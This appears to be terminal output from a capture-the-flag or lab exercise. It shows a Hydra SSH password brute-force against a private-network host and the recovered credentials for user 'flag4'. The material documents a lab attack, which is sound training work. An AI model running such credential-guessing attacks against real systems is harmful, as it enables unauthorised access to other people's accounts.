 └─$ hydra -l flag4 -P passwords.txt 192.168.125.149 ssh -vV -f -o hydra.ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-10 16:
44:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
 per task
[DATA] attacking ssh://192.168.125.149:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://flag4@192.168
.125.149:22
[INFO] Successful, password authentication is supported by ssh://192.168.125.
149:22
[ATTEMPT] target 192.168.125.149 - login "flag4" - pass "orange" - 1 of 1 [ch
ild 0] (0/0)
[22][ssh] host: 192.168.125.149   login: flag4   password: orange
[STATUS] attack finished for 192.168.125.149 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-10 16:
45:02